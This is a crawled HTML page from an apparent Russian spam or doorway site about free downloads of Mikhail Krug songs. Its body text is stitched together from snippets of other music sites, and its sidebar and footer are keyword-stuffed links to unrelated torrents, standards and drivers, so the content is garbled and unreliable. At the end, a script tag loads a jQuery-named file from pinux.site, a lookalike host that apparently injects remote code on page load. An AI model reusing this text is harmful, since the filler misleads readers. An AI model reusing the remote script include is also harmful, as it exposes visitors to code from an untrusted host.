

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shizohyaig.itdothealth.org/sg982-besplatno-skachat-pesnyu-mihail-krug.html
body_size: 2645
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Бесплатно скачать песню михаил круг - shizohyaig.itdothealth.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shizohyaig.itdothealth.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Бесплатно скачать песню михаил круг</h2>
                            </header>
                            <p>В этом разделе Вы можете слушать песни Михаила Круга онлайн бесплатно или скачать. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать и слушать онлайн песню «Вот И Все, Это Было Вчера» (Михаил Круг) в формате. 
На данной странице вы можете скачать песню Ирина Круг - Ищи Не Ищи в mp3 качестве и слушать онлайн бесплатно. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать и слушать онлайн песню «Давай поговорим» (Михаил Круг) в формате. На сайте karaoke.ru вы можете петь онлайн караоке песню «Владимирский Централ» исполнителя Круг Михаил бесплатно с баллами. На сайте karaoke.ru вы можете петь онлайн караоке песню «Давай поговорим» исполнителя Круг Михаил бесплатно с баллами. На данной странице вы можете скачать песню Хиты 2018 - Григорий Лепс - Кольщик в mp3 качестве и слушать онлайн бесплатно. На этой странице вы можете бесплатно прослушать или скачать шансон в mp3. Выберете любую песню из списка и скачайте на телефон или. Найти и скачать музыку на Музыка.ру в три клика Музыкально-поисковая энциклопедия Muzika.ru /Музыка.ру уникальный ресурс объединивший в себе все то что можно вложить в слово Музыка. На нашем музыкальном портале MP3-Pesnja.com вы можете абсолютно бесплатно скачать любую mp3 песню отечественных и зарубежных исполнителей, прослушать её в online режиме, прочесть текст или перевод. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sg982-prezentaciya-model-vypusknika-sredney-shkoly-po-fgos.html">Презентация модель выпускника средней школы по фгос</a></li>
                                <li><a href="sg982-onekey-recovery-lenovo-skachat.html">Onekey recovery lenovo скачать</a></li>
                                <li><a href="sg982-samizdat-saharov-vasiliy-ivanovich.html">Самиздат сахаров василий иванович</a></li>
                                <li><a href="sg982-skachat-pesnyu-veterok.html">Скачать песню ветерок</a></li>
                                <li><a href="sg982-drayvera-dlya-hp-m125rnw.html">Драйвера для hp m125rnw</a></li>
                                <li><a href="sg982-gde-skachat-knigi-cherez-torrent.html">Где скачать книги через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Михаил Круг слушать онлайн бесплатно или скачать.</li>
<li>Скачать бесплатно Михаил Круг - Вот И Все, Это Было Вчера.</li>
<li>Скачать бесплатно Михаил Круг - Давай поговорим</li>
<li>Ирина Круг - Ищи Не Ищи скачать песню бесплатно</li>
<li>Круг Михаил - Владимирский Централ - петь караоке.</li>
<li>Круг Михаил Давай.</li>
<li>Хиты 2018 - Григорий Лепс - Кольщик скачать песню.</li>
<li>Музыка Шансон 2018 новинки mp3 - скачать бесплатно.</li>
<li>Музыка.ру / Музыкальная поисковая система</li>
<li>: mp3 песни и музыку можно слушать онлайн.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-gost-tad-17.html">Гост тад 17</a></li>
                                            <li><a href="sg982-skachat-igru-bilyard-na-noutbuk-cherez-torrent.html">Скачать игру бильярд на ноутбук через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-c80001fe-windows-7.html">C80001fe windows 7</a></li>
                                            <li><a href="sg982-kniga-taym-menedzhment-skachat.html">Книга тайм менеджмент скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-programma-dlya-uskoreniya-raboty-kompyutera-skachat-torrent.html">Программа для ускорения работы компьютера скачать торрент</a></li>
                                            <li><a href="sg982-raspisanie-vyleta-iz-pulkovo-1.html">Расписание вылета из пулково 1</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-skachat-multiki-uroki-po-angliyskomu-yazyku.html">Скачать мультики уроки по английскому языку</a></li>
                                            <li><a href="sg982-gost-r-54301-2011-pdf.html">Гост р 54301 2011 pdf</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
